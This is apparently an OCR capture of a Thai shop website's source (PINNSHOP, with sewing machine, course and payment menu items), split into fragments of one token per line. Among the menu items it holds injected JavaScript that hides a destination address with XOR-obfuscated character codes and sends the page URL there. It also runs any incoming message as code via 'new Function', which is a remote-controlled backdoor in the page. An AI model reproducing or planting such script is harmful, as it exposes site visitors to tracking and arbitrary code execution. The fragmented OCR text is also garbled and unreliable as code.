
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
จักรเย็บผ้า